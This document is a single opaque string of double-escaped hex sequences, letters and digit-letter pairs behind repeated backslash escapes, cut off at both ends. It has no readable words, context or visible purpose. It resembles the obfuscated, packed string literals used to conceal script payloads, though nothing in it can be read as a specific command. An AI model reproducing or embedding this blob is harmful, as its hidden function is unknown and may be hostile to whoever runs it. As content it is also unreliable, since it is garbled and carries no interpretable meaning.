c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x